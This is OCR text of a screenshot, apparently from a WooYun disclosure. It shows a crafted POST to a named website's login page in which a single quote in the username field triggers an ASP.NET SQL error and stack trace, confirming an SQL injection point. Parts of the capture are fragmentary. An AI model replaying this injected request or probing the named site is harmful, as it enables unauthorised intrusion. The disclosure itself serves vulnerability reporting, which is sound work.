 字符串 '111'' 之前有未闭合的引号。<br>第 1 行: '111'' 附近有语法错误。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.cpdxx.com/Resource/login.aspx
WHOIS
INT
SQL XSS Encryption Encoding Other
Load URL
http://www.cpdxx.com/Resource/login.aspx
Split URL
Execute
Enable Post data Enable Referrer
字符串 '111'' 之前有未闭合的引号。<...
您想让 Firefox 记住 "111" 在 cpdxx.com 的密码吗？
Server Error in '/Resource' Application.
字符串 '111'' 之前有未闭合的引号。
第 1 行: '111'' 附近有语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more infor
Exception Details: System.Data.SqlClient.SqlException: 字符串 '111'' 之前有未闭合的引号。
第 1 行: '111'' 附近有语法错误。
Source Error:
An unhandled exception was generated during the execution of the current web request. In
ption st
Stack Trace:
[SqlException (0x80131904): 字符串 '111'' 之前有未闭合的引号。
第 1 行: '111'' 附近有语法错误。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConn
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConn
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +188
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataRea
ject stateObj) +183
System.Data.SqlClient.SqlDataReader.ConsumeMetaData() +31
System.Data.SqlClient.SqlDataReader.get_MetaData() +62
System.Data.SqlClient.SqlCommand.FinishExecuteReader(SqlDataReader ds, RunBehavior runBehavior, String resetOptionsString) +297
System.Data.SqlClient.SqlCommand.RunExecuteReaderTds(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, Boolean async) +886
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method, DbAsyncResult result) +132
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, String method) +32
System.Data.SqlClient.SqlCommand.ExecuteReader(CommandBehavior behavior, String method) +122
System.Data.SqlClient.SqlCommand.ExecuteReader() +84
DataAccess.Microsoft.ApplicationBlocks.Data.SqlHelper.ExecuteReader(SqlConnection connection, SqlTransaction transaction, CommandType commandType, String commandText, SqlParameter[] comm
DataAccess.Microsoft.ApplicationBlocks.Data.SqlHelper.ExecuteReader(SqlConnection connection, CommandType commandType, String commandText, SqlParameter[] commandParameters) +45
DataAccess.Microsoft.ApplicationBlocks.Data.SqlHelper.ExecuteReader(SqlConnection connection, CommandType commandType, String commandText) +40
QSERP.Resource.Components.User.Login(String username, String password) in F:\SITE\整合版\独立版学分评定V2.0\Resource\Engine\Components\User.vb:384
QSERP.Resource.Login.ImageButton1_Click(Object sender, ImageClickEventArgs e) in F:\SITE\整合版\独立版学分评定V2.0\Resource\Engine\Controls\Login.ascx.vb:35
Live HTTP headers
Headers Generator Config About
HTTP
http
POS
Hos
Use
CLR...
Acc
Acc
Acc
Acc
Kee
Con
Refe
Coo
Con
Con
9ud...
Save
Close
Live HTTP Replay
POST http://www.cpdxx.com/Resource/login.aspx HTTP/1.1
HTTP Headers
Host: www.cpdxx.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; zh-CN; rv:1.9.2) Gecko/20100115
Firefox/3.6 (.NET CLR 3.5.30729)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Send POST Content ?
__EVENTTARGET=&__EVENTARGUMENT=&
__VIEWSTATE=%2FwEPDwULLTE5NTI5MjU1NzVkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJh
Y2tLZXlfXxYBBRNMb2dpbjE6SW1hZ2VCdXR0b24xCvAqcqyVuKFKaQGn1xG5ieW95Z8%3D&
Login1%3AtxtUserName=111'&Login1%3AtxtPassword=1111111&
Login1%3AImageButton1.x=41&Login1%3AImageButton1.y=12&
__EVENTVALIDATION=%2FwEWBAK%2Bn66bAgL8rvjSAQKN2aH3CwKK2IimBy3x3VnTLW2qf
m8U8jN%2FMXiQtAb9
Content-Length: 374
Replay Close
www.wooyun.org